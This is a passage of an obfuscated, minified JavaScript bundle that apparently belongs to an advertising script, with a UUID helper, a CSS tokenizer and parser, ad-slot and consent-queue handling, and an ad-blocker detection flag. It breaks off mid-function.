t&&n(941)==typeof Symbol&&t[n(3221)]===Symbol&&t!==Symbol[n(1256)]?n(2600):typeof t})(t)}function i(t,e,n){const i=a1A;return o=function(t){const e=a1A;if(e(953)!=r(t)||!t)return t;var n=t[Symbol[e(963)]];if(void 0!==n){var i=n[e(2986)](t,e(2615));if(e(953)!=r(i))return i;throw new TypeError(e(925))}return String(t)}(e),(e=i(2600)==r(o)?o:o+"")in t?Object[i(934)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>i});const i={randomUUID:r(1276)!=typeof crypto&&crypto[r(1192)]&&crypto[r(1192)][r(3110)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1A;if(!r){if(t(1276)==typeof crypto||!crypto[t(2230)])throw new Error(t(880));r=crypto[t(2230)][t(3110)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2576)]((t+256)[r(1637)](16)[r(642)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2655)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1A;if(r.A[s(1192)]&&!e&&!t)return r.A[s(1192)]();const a=(t=t||{})[s(2776)]||(t[s(676)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},A={};function l(t){const e=a1A;var n=A[t];if(void 0!==n)return n[e(2741)];var r=A[t]={exports:{}};return D[t](r,r[e(2741)],l),r[e(2741)]}l.d=(t,e)=>{const n=a1A;for(var r in e)l.o(e,r)&&!l.o(t,r)&&Object[n(934)](t,r,{enumerable:!0,get:e[r]})},l.g=function(){const t=a1A;if(t(953)==typeof globalThis)return globalThis;try{return this||new Function(t(2545))()}catch(e){if(t(953)==typeof window)return window}}(),l.o=(t,e)=>Object[Ge(1256)][Ge(1680)][Ge(2986)](t,e),l.r=t=>{const e=Ge;e(1276)!=typeof Symbol&&Symbol[e(2898)]&&Object[e(934)](t,Symbol[e(2898)],{value:e(2561)}),Object[e(934)](t,e(911),{value:!0})};var O={};(()=>{"use strict";const t=Ge;var e={};l.r(e),l.d(e,{safe:()=>Qe,spec:()=>Ye});var n={};l.r(n),l.d(n,{angle:()=>Jn,decibel:()=>tr,flex:()=>$n,frequency:()=>Qn,length:()=>Gn,resolution:()=>Kn,semitones:()=>er,time:()=>Yn});var r={};l.r(r),l.d(r,{getTrace:()=>Ir,isKeyword:()=>Ur,isProperty:()=>qr,isType:()=>Or});var i={};l.r(i),l.d(i,{generate:()=>fi,name:()=>di,parse:()=>mi,structure:()=>hi});var o={};l.r(o),l.d(o,{generate:()=>xi,name:()=>bi,parse:()=>yi,structure:()=>vi,walkContext:()=>wi});var s={};l.r(s),l.d(s,{generate:()=>Si,name:()=>ki,parse:()=>zi,structure:()=>_i,walkContext:()=>Ai});var a={};l.r(a),l.d(a,{generate:()=>Wi,name:()=>Oi,parse:()=>Ui,structure:()=>qi});var c={};l.r(c),l.d(c,{generate:()=>Gi,name:()=>Xi,parse:()=>Zi,structure:()=>Vi,walkContext:()=>Bi});var u={};l.r(u),l.d(u,{generate:()=>Ki,name:()=>Ji,parse:()=>Qi,structure:()=>Yi});var d={};l.r(d),l.d(d,{generate:()=>no,name:()=>$i,parse:()=>eo,structure:()=>to});var h={};l.r(h),l.d(h,{generate:()=>so,name:()=>ro,parse:()=>oo,structure:()=>io});var m={};l.r(m),l.d(m,{generate:()=>ho,name:()=>co,parse:()=>uo,structure:()=>lo});var f={};l.r(f),l.d(f,{generate:()=>yo,name:()=>bo,parse:()=>vo,structure:()=>wo});var p={};l.r(p),l.d(p,{generate:()=>So,name:()=>Ao,parse:()=>zo,structure:()=>_o});var g={};l.r(g),l.d(g,{generate:()=>Lo,name:()=>Mo,parse:()=>jo,structure:()=>To});var b={};l.r(b),l.d(b,{generate:()=>Go,name:()=>Xo,parse:()=>Zo,structure:()=>Vo,walkContext:()=>Bo});var w={};l.r(w),l.d(w,{generate:()=>ns,name:()=>$o,parse:()=>es,structure:()=>ts});var v={};l.r(v),l.d(v,{generate:()=>ss,name:()=>rs,parse:()=>os,structure:()=>is});var y={};l.r(y),l.d(y,{generate:()=>ds,name:()=>cs,parse:()=>us,structure:()=>ls});var x={};l.r(x),l.d(x,{generate:()=>gs,name:()=>hs,parse:()=>ps,structure:()=>ms});var k={};l.r(k),l.d(k,{generate:()=>Ss,name:()=>xs,parse:()=>zs,structure:()=>ks});var A={};l.r(A),l.d(A,{generate:()=>Cs,name:()=>Es,parse:()=>Ns,structure:()=>Ts,walkContext:()=>Ms});var _={};l.r(_),l.d(_,{generate:()=>Os,name:()=>js,parse:()=>Is,structure:()=>Ls});var z={};l.r(z),l.d(z,{generate:()=>Rs,name:()=>Us,parse:()=>Fs,structure:()=>Ws,xxx:()=>qs});var S={};l.r(S),l.d(S,{generate:()=>Xs,name:()=>Ds,parse:()=>Ps,structure:()=>Hs});var E={};l.r(E),l.d(E,{generate:()=>Gs,name:()=>Bs,parse:()=>Zs,structure:()=>Vs});var M={};l.r(M),l.d(M,{generate:()=>$s,name:()=>Ys,parse:()=>Ks,structure:()=>Qs});var T={};l.r(T),l.d(T,{generate:()=>ra,name:()=>ta,parse:()=>na,structure:()=>ea});var N={};l.r(N),l.d(N,{generate:()=>aa,name:()=>ia,parse:()=>sa,structure:()=>oa});var C={};l.r(C),l.d(C,{generate:()=>da,name:()=>ca,parse:()=>ua,structure:()=>la});var j={};l.r(j),l.d(j,{generate:()=>ga,name:()=>ma,parse:()=>pa,structure:()=>fa});var L={};l.r(L),l.d(L,{generate:()=>ya,name:()=>ba,parse:()=>va,structure:()=>wa});var I={};l.r(I),l.d(I,{generate:()=>_a,name:()=>xa,parse:()=>Aa,structure:()=>ka});var O={};l.r(O),l.d(O,{generate:()=>Ma,name:()=>za,parse:()=>Ea,structure:()=>Sa});var q={};l.r(q),l.d(q,{generate:()=>ja,name:()=>Ta,parse:()=>Ca,structure:()=>Na});var U={};l.r(U),l.d(U,{generate:()=>qa,name:()=>La,parse:()=>Oa,structure:()=>Ia});var W={};l.r(W),l.d(W,{generate:()=>Da,name:()=>Ua,parse:()=>Ra,structure:()=>Fa,walkContext:()=>Wa});var F={};l.r(F),l.d(F,{generate:()=>Va,name:()=>Ha,parse:()=>Ba,structure:()=>Xa,walkContext:()=>Pa});var R={};l.r(R),l.d(R,{generate:()=>Ka,name:()=>Ja,parse:()=>Qa,structure:()=>Ya});var D={};l.r(D),l.d(D,{generate:()=>rc,name:()=>tc,parse:()=>nc,structure:()=>ec});var H={};l.r(H),l.d(H,{generate:()=>uc,name:()=>sc,parse:()=>lc,structure:()=>cc,walkContext:()=>ac});var P={};l.r(P),l.d(P,{generate:()=>fc,name:()=>dc,parse:()=>mc,structure:()=>hc});var X={};l.r(X),l.d(X,{generate:()=>wc,name:()=>pc,parse:()=>bc,structure:()=>gc});var B={};l.r(B),l.d(B,{generate:()=>Ac,name:()=>vc,parse:()=>kc,structure:()=>xc,walkContext:()=>yc});var V={};l.r(V),l.d(V,{generate:()=>Cc,name:()=>Mc,parse:()=>Nc,structure:()=>Tc});var Z={};l.r(Z),l.d(Z,{generate:()=>Wc,name:()=>Ic,parse:()=>Uc,structure:()=>qc,walkContext:()=>Oc});var G={};l.r(G),l.d(G,{generate:()=>Hc,name:()=>Fc,parse:()=>Dc,structure:()=>Rc});var J={};l.r(J),l.d(J,{generate:()=>Jc,name:()=>Vc,parse:()=>Gc,structure:()=>Zc});var Y={};l.r(Y),l.d(Y,{generate:()=>sl,name:()=>rl,parse:()=>ol,structure:()=>il});var Q={};l.r(Q),l.d(Q,{generate:()=>gl,name:()=>ml,parse:()=>pl,structure:()=>fl});var K={};l.r(K),l.d(K,{generate:()=>yl,name:()=>bl,parse:()=>vl,structure:()=>wl});var $={};l.r($),l.d($,{generate:()=>zl,name:()=>kl,parse:()=>_l,structure:()=>Al});var tt={};l.r(tt),l.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>u,CDC:()=>d,CDO:()=>h,ClassSelector:()=>m,Combinator:()=>f,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>E,Identifier:()=>S,Layer:()=>M,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>C,NestingSelector:()=>j,Nth:()=>L,Number:()=>I,Operator:()=>O,Parentheses:()=>q,Percentage:()=>U,PseudoClassSelector:()=>W,PseudoElementSelector:()=>F,Ratio:()=>R,Raw:()=>D,Rule:()=>H,Scope:()=>P,Selector:()=>X,SelectorList:()=>B,String:()=>V,StyleSheet:()=>Z,SupportsDeclaration:()=>G,TypeSelector:()=>J,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};l.r(et),l.d(et,{AtrulePrelude:()=>Ml,Selector:()=>Tl,Value:()=>Cl});var nt={};l.r(nt),l.d(nt,{AnPlusB:()=>mi,Atrule:()=>yi,AtrulePrelude:()=>zi,AttributeSelector:()=>Ui,Block:()=>Zi,Brackets:()=>Qi,CDC:()=>eo,CDO:()=>oo,ClassSelector:()=>uo,Combinator:()=>vo,Comment:()=>zo,Condition:()=>jo,Declaration:()=>Zo,DeclarationList:()=>es,Dimension:()=>os,Feature:()=>us,FeatureFunction:()=>ps,FeatureRange:()=>zs,Function:()=>Ns,GeneralEnclosed:()=>Is,Hash:()=>Fs,IdSelector:()=>Zs,Identifier:()=>Ps,Layer:()=>Ks,LayerList:()=>na,MediaQuery:()=>sa,MediaQueryList:()=>ua,NestingSelector:()=>pa,Nth:()=>va,Number:()=>Aa,Operator:()=>Ea,Parentheses:()=>Ca,Percentage:()=>Oa,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>Ba,Ratio:()=>Qa,Raw:()=>nc,Rule:()=>lc,Scope:()=>mc,Selector:()=>bc,SelectorList:()=>kc,String:()=>Nc,StyleSheet:()=>Uc,SupportsDeclaration:()=>Dc,TypeSelector:()=>Gc,UnicodeRange:()=>ol,Url:()=>pl,Value:()=>vl,WhiteSpace:()=>_l});var rt=l(9141),it=l(9324),ot=l(222),st=l(7549),at=l(8485);class ct{constructor(t){const e=a1A;this[e(2056)]=t,(0,at.A)(this,e(1384),void 0),(0,at.A)(this,e(1521),void 0),(0,at.A)(this,e(3278),void 0)}[t(784)](){this[t(3134)]()}[t(3134)](){const e=t;try{if(!this[e(2056)]())return}catch(t){return t instanceof Error?st.A[e(744)](t,e(1605)[e(1285)](t[e(752)]),t[e(1524)]):(st.A[e(744)](t,e(1657)[e(1285)](t[e(1637)]()),t[e(1524)]),t=new Error(t[e(1637)]())),void st.A[e(899)](e(2051),e(1899)+t[e(1637)]())}let n=100;this[e(1521)]!==document[e(3378)][e(3162)]&&(this[e(1521)]=document[e(3378)][e(3162)],this[e(1384)]=(new Date)[e(3337)]()),this[e(3278)]!==window[e(2206)]&&(this[e(3278)]=window[e(2206)],this[e(1384)]=(new Date)[e(3337)]()),(new Date)[e(3337)]()-this[e(1384)]>6e4&&(n=1001),window[e(3246)]((()=>this[e(3134)]()),n)}}var lt=l(3189),ut=l(2691),dt=l(11),ht=l(1783),mt=l(5180),ft=l(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1165)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3056),e],["as",n],[i(3162),r]]);o&&s[i(3242)](i(2581),"");const a=document[i(683)](i(3241));s[i(1017)](((t,e)=>a[i(1383)](e,t))),document[i(1433)][i(1672)](a)},gt=e=>{const n=t,r=document[n(683)](n(3241));r[n(3056)]=n(1211),r[n(3162)]=e,document[n(1433)][n(1672)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(2459)]((t=>({id:t.id,refresh:t[i(1896)][i(3110)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=l(1221);function vt(e){const n=t;return n(2040)===function(t){const e=n;try{return new URL(t)[e(3529)][e(869)](e(2933))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(1030)]((t=>void 0!==t[n(3276)])),i=new Set(r[n(2459)]((t=>t[n(3276)].id)));for(const t of i){const i=r[n(1030)]((e=>e[n(3276)].id===t)),o=i[n(2459)]((t=>t[n(3276)][n(2167)])),s=o[n(751)](((t,e)=>t+e),0);let a=Math[n(2776)]()*s;const c=o[n(1374)]((t=>(a-=t)<0)),l=i[n(1030)](((t,e)=>e!==c));e=e[n(1030)]((t=>!l[n(2372)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1A;window[t(2666)]&&window[t(2666)](t(3010),2,(r=>{const i=t;i(1471)!==r[i(1503)]&&!1!==r[i(501)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=l(5466),At=l(3772),_t=l(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2330)](n(2461)),null!==(r=window[n(2882)])&&void 0!==r&&r[n(2375)])return;const i=window[n(2882)]||[];window[n(2882)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(1515)]())zt(t);const o=t=>{const e=n;e(1752)===t[e(2009)]?t[e(3069)](...t[e(2632)]):e(3203)===t[e(2009)]?t[e(3069)]():e(1393)===t[e(2009)]&&t[e(1002)]()},s=window[n(637)]||[];window[n(637)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Et=0,Mt=1,Tt=2,Nt=3,Ct=4,jt=5,Lt=7,It=9,Ot=10,qt=11,Ut=12,Wt=13,Ft=14,Rt=15,Dt=16,Ht=17,Pt=18,Xt=19,Bt=20,Vt=21,Zt=22,Gt=23,Jt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1165)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1165)]?e[r(578)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(578)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1165)])return!1;if(n<0||r>e[o(1165)])return!1;for(let t=n;t<r;t++){const r=i[o(578)](t-n);let s=e[o(578)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1165)]&&oe(e[r(578)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1165)]&&Kt(e[r(578)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(1486)](e[r(1165)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1165)];n++){const t=e[r(578)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(578)](n);if(43!==i&&45!==i||(i=e[r(578)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(578)](n)),46===i&&Kt(e[r(578)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(578)](n+1),45!==i&&43!==i||(t=1,i=e[r(578)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1165)];n++){const t=e[r(578)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1165)]&&!$t(e[n(578)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1430)](r)}const _e=[t(2156),t(3395),t(1371),t(2570),t(546),t(1434),t(1670),t(3001),t(2840),t(1195),t(824),t(1322),t(605),t(1754),t(2116),t(1878),t(3398),t(2436),t(1450),t(499),t(3332),t(1090),t(1636),t(3154),t(1080),t(2721)];function ze(e=null,n){const r=t;return null===e||e[r(1165)]<n?new Uint32Array(Math[r(3076)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1648)],i=r[n(1165)],o=r[n(1165)]>0?le(r[n(578)](0)):0,s=ze(e[n(2675)],i),a=ze(e[n(1466)],i);let c=e[n(2317)],l=e[n(1272)];for(let t=o;t<i;t++){const e=r[n(578)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(578)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2675)]=s,e[n(1466)]=a,e[n(2592)]=!0}class Ee{constructor(e,n,r,i){const o=t;this[o(1823)](e,n,r,i),this[o(2675)]=null,this[o(1466)]=null}[t(1823)](e="",n=0,r=1,i=1){const o=t;this[o(1648)]=e,this[o(1750)]=n,this[o(2317)]=r,this[o(1272)]=i,this[o(2592)]=!1}[t(1623)](e,n){const r=t;return this[r(2592)]||Se(this),{source:n,offset:this[r(1750)]+e,line:this[r(2675)][e],column:this[r(1466)][e]}}[t(2075)](e,n,r){const i=t;return this[i(2592)]||Se(this),{source:r,start:{offset:this[i(1750)]+e,line:this[i(2675)][e],column:this[i(1466)][e]},end:{offset:this[i(1750)]+n,line:this[i(2675)][n],column:this[i(1466)][n]}}}}const Me=16777215,Te=24,Ne=new Uint8Array(32);function Ce(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Vt]=Zt,Ne[Xt]=Bt,Ne[Gt]=Jt;class je{constructor(e,n){this[t(1823)](e,n)}[t(2672)](){const e=t;this[e(1116)]=!1,this[e(3267)]=-1,this[e(1763)]=0,this[e(3128)]=this[e(2746)],this[e(1525)]=this[e(2746)]}[t(1823)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1165)],o=ze(this[r(2976)],e[r(1165)]+1),s=ze(this[r(2739)],e[r(1165)]+1);let a=0,c=-1,l=0,u=e[r(1165)];this[r(2976)]=null,this[r(2739)]=null,s[r(3324)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else Ce(t)&&(u=r,l=Ne[t])})),o[a]=Et<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1648)]=e,this[r(2746)]=-1===c?0:c,this[r(3036)]=a,this[r(2976)]=o,this[r(2739)]=s,this[r(2672)](),this[r(3189)]()}[t(1154)](e){const n=t;return(e+=this[n(3267)])<this[n(3036)]?this[n(2976)][e]>>Te:Et}[t(996)](e){const n=t;for(let t=this[n(3267)];t<this[n(3036)];t++){const r=this[n(2976)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return r}return Et}[t(2931)](e){const n=t;return(e+=this[n(3267)])<this[n(3036)]?this[n(2976)][e-1]&Me:this[n(1648)][n(1165)]}[t(848)](e){const n=t;for(let t=this[n(3267)];t<this[n(3036)];t++){const r=this[n(2976)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return t-this[n(3267)]}return Et}[t(1213)](e,n){const r=t;return(e+=this[r(3267)])<this[r(3036)]&&ge(this[r(1648)],this[r(2976)][e-1]&Me,this[r(2976)][e]&Me,n)}[t(1658)](e){const n=t;return e===this[n(3267)]?this[n(3128)]:e>0?e<this[n(3036)]?this[n(2976)][e-1]&Me:this[n(2976)][this[n(3036)]]&Me:this[n(2746)]}[t(3333)](e){const n=t;return this[n(1648)][n(1887)](e,this[n(3128)])}[t(3066)](e){const n=t;return this[n(2739)][this[n(3267)]]<e}[t(2964)](e,n){const r=t;return n?this[r(1154)](n)===It&&this[r(1648)][r(578)](this[r(2931)](n))===e:this[r(1763)]===It&&this[r(1648)][r(578)](this[r(3128)])===e}[t(3430)](e){const n=t;let r=this[n(3267)]+e;r<this[n(3036)]?(this[n(3267)]=r,this[n(3128)]=this[n(2976)][r-1]&Me,r=this[n(2976)][r],this[n(1763)]=r>>Te,this[n(1525)]=r&Me):(this[n(3267)]=this[n(3036)],this[n(3189)]())}[t(3189)](){const e=t;let n=this[e(3267)]+1;n<this[e(3036)]?(this[e(3267)]=n,this[e(3128)]=this[e(1525)],n=this[e(2976)][n],this[e(1763)]=n>>Te,this[e(1525)]=n&Me):(this[e(1116)]=!0,this[e(3267)]=this[e(3036)],this[e(1763)]=Et,this[e(3128)]=this[e(1525)]=this[e(1648)][e(1165)])}[t(3081)](){const e=t;for(;this[e(1763)]===Wt||this[e(1763)]===Yt;)this[e(3189)]()}[t(1808)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(3036)]&&(o=this[r(2739)][i],!(o<e));i++)switch(s=i>0?this[r(2976)][i-1]&Me:this[r(2746)],n(this[r(1648)][r(578)](s))){case 1:break t;case 2:i++;break t;default:Ce(this[r(2976)][i]>>Te)&&(i=o)}this[r(3430)](i-this[r(3267)])}[t(2112)](e){const n=t;for(let t=0,r=this[n(2746)];t<this[n(3036)];t++){const i=r,o=this[n(2976)][t],s=o&Me;r=s,e(o>>Te,i,s,t)}}[t(592)](){const e=t,n=new Array(this[e(3036)]);return this[e(2112)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1648)][s(1887)](r,i),balance:this[s(2739)][o]}})),n}}function Le(e,n){const r=t;function i(t){return t<c?e[a1A(578)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=qt,void d++):void(l=Ot)}function s(){const t=a1A,n=d;return d=ye(e,d),ge(e,n,d,t(1717))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Lt,d=be(e,d);d<e[n(1165)];d++){const t=e[n(578)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1165)]?void(d<e[n(1165)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Mt)}function a(t){const n=a1A;for(t||(t=i(d++)),l=jt;d<e[n(1165)];d++){const r=e[n(578)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(1165)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1165)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(578)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Ct,d=ye(e,d+1)):(l=It,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 44:l=Pt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Rt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=It,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(3417)]("*/",d+2),d=-1===d?e[r(1165)]:d+2):(l=It,d++);break;case 58:l=Dt,d++;break;case 59:l=Ht,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=It,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=It,d++);break;case 91:l=Xt,d++;break;case 92:se(t,i(d+1))?s():(l=It,d++);break;case 93:l=Bt,d++;break;case 123:l=Gt,d++;break;case 125:l=Jt,d++;break;case 131:o();break;case 132:s();break;default:l=It,d++}n(l,u,u=d)}}let Ie=null;class Oe{static[t(3347)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1433)]=null,this[e(1624)]=null,this[e(2605)]=null}[t(3347)](e){return Oe[t(3347)](e)}[t(652)](e,n){const r=t;let i;return null!==Ie?(i=Ie,Ie=Ie[r(2605)],i[r(1816)]=e,i[r(3189)]=n,i[r(2605)]=this[r(2605)]):i={prev:e,next:n,cursor:this[r(2605)]},this[r(2605)]=i,i}[t(3424)](){const e=t,{cursor:n}=this;this[e(2605)]=n[e(2605)],n[e(1816)]=null,n[e(3189)]=null,n[e(2605)]=Ie,Ie=n}[t(2858)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(1816)]===e&&(s[o(1816)]=n),s[o(3189)]===r&&(s[o(3189)]=i),s=s[o(2605)]}*[Symbol[t(1377)]](){const e=t;for(let t=this[e(1433)];null!==t;t=t[e(3189)])yield t[e(1674)]}get[t(489)](){const e=t;let n=0;for(let t=this[e(1433)];null!==t;t=t[e(3189)])n++;return n}get[t(1669)](){return null===this[t(1433)]}get[t(777)](){const e=t;return this[e(1433)]&&this[e(1433)][e(1674)]}get[t(1666)](){const e=t;return this[e(1624)]&&this[e(1624)][e(1674)]}[t(2670)](e){const n=t;let r=null;this[n(1433)]=null;for(let t of e){const e=Oe[n(3347)](t);null!==r?r[n(3189)]=e:this[n(1433)]=e,e[n(1816)]=r,r=e}return this[n(1624)]=r,this}[t(1415)](){return[...this]}[t(1835)](){return[...this]}[t(1017)](e,n=this){const r=t,i=this[r(652)](null,this[r(1433)]);for(;null!==i[r(3189)];){const t=i[r(3189)];i[r(3189)]=t[r(3189)],e[r(2986)](n,t[r(1674)],t,this)}this[r(3424)]()}[t(1337)](e,n=this){const r=t,i=this[r(652)](this[r(1624)],null);for(;null!==i[r(1816)];){const t=i[r(1816)];i[r(1816)]=t[r(1816)],e[r(2986)](n,t[r(1674)],t,this)}this[r(3424)]()}[t(751)](e,n,r=this){const i=t;let o,s=this[i(652)](null,this[i(1433)]),a=n;for(;null!==s[i(3189)];)o=s[i(3189)],s[i(3189)]=o[i(3189)],a=e[i(2986)](r,a,o[i(1674)],o,this);return this[i(3424)](),a}[t(1992)](e,n,r=this){const i=t;let o,s=this[i(652)](this[i(1624)],null),a=n;for(;null!==s[i(1816)];)o=s[i(1816)],s[i(1816)]=o[i(1816)],a=e[i(2986)](r,a,o[i(1674)],o,this);return this[i(3424)](),a}[t(2443)](e,n=this){const r=t;for(let t=this[r(1433)];null!==t;t=t[r(3189)])if(e[r(2986)](n,t[r(1674)],t,this))return!0;return!1}[t(2459)](e,n=this){const r=t,i=new Oe;for(let t=this[r(1433)];null!==t;t=t[r(3189)])i[r(3061)](e[r(2986)](n,t[r(1674)],t,this));return i}[t(1030)](e,n=this){const r=t,i=new Oe;for(let t=this[r(1433)];null!==t;t=t[r(3189)])e[r(2986)](n,t[r(1674)],t,this)&&i[r(3061)](t[r(1674)]);return i}[t(945)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(652)](null,e);for(;null!==o[i(3189)];){const t=o[i(3189)];if(o[i(3189)]=t[i(3189)],n[i(2986)](r,t[i(1674)],t,this))break}this[i(3424)]()}[t(1739)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(652)](e,null);for(;null!==o[i(1816)];){const t=o[i(1816)];if(o[i(1816)]=t[i(1816)],n[i(2986)](r,t[i(1674)],t,this))break}this[i(3424)]()}[t(1353)](){const e=t;this[e(1433)]=null,this[e(1624)]=null}[t(2336)](){const e=t,n=new Oe;for(let t of this)n[e(3061)](t);return n}[t(2830)](e){const n=t;return this[n(2858)](null,e,this[n(1433)],e),null!==this[n(1433)]?(this[n(1433)][n(1816)]=e,e[n(3189)]=this[n(1433)]):this[n(1624)]=e,this[n(1433)]=e,this}[t(1516)](e){const n=t;return this[n(2830)](Oe[n(3347)](e))}[t(3405)](e){return this[t(2198)](e)}[t(3061)](e){const n=t;return this[n(2198)](Oe[n(3347)](e))}[t(2198)](e,n=null){const 